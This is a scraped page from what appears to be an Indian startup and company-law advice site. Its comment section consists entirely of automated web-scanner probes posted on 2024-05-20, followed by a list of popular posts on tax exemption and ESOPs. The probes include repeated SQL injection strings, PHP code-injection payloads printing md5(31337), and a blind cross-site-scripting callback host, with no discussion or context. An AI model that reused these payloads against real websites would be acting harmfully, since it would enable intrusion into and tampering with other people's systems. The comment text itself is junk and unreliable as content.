-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:48:49pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:48:49pm)
${@print(md5(31337))}\
xfs.bxss.me (Poseted On : 2024-05-20 18:48:49pm)
555
what_is_an_opc� (Poseted On : 2024-05-20 18:48:49pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:48:49pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:49:05pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:49:05pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:49:05pm)
555
what_is_an_opc/. (Poseted On : 2024-05-20 18:49:05pm)
555
994684 (Poseted On : 2024-05-20 18:49:05pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:49:05pm)
'.print(md5(31337)).'
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:49:05pm)
'"
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:49:06pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:49:07pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:49:08pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:49:20pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:49:27pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:49:29pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:49:29pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:49:33pm)
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:49:33pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:49:33pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:49:33pm)
Popular Posts
FAQs on exemption u/s 80IAC of Income Tax Act
Learn More
Step to register and avail the deduction us 80IAC
Learn More
Tax Exemption u/s 80IAC of Income Tax Act to Startup in India
Learn More
Can a Designated partner be appointed without having made any investment in the LLP in form of 'Contribution'?
Learn More
A Step-by-Step Guide to Issuing ESOPs for Startups in India under the Companies Act, 2013
Learn More
Demystifying ESOPs: Employee Stock Ownership Plans Explained in Layman's Terms
Learn More
If a company does not have MSME registration gain it still file for receiving its outstanding under the MSME act?
Learn More
What happens when both or all the directors of the company resign from the board of directors of the company?
Learn More
Statutory Registers under the Companies Act, 2013
Learn More











